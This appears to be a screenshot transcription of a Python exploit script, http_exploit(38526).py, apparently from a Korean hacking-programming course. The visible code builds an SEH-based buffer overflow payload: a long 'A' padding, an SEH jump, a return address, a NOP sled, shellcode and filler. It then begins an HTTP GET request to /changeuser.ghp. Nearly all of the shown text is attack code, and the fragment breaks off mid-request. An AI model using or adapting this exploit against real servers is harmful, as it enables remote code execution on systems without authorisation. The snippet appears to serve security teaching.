 http_exploit(38526).py - C:₩Users₩gasbugs₩OneDrive₩[진행]프로젝트₩[온라인]파이썬스쿨₩01 파이썬 해킹 프로그래밍₩소스코드₩3. HTTP 프로토콜₩http...
File Edit Format Run Options Window Help
print( "[+]Connecting to " + host)
craftedreq =  "A"*4059
craftedreq += "₩xeb₩x06₩x90₩x90" # basic SEH jump
craftedreq += struct.pack("<I", 0x10017743) # pop commands fro
craftedreq += "₩x90"*40 # NOPer
craftedreq += shellcode
craftedreq += "C"*50 # filler
print(len(craftedreq))
httpreq = (
"GET /changeuser.ghp HTTP/1.1₩r₩n"
"User-Agent: Mozilla/4.0₩r₩n"
"Host:" + host + ":" + str(port) + "₩r₩n"
Ln: 44 Col: 29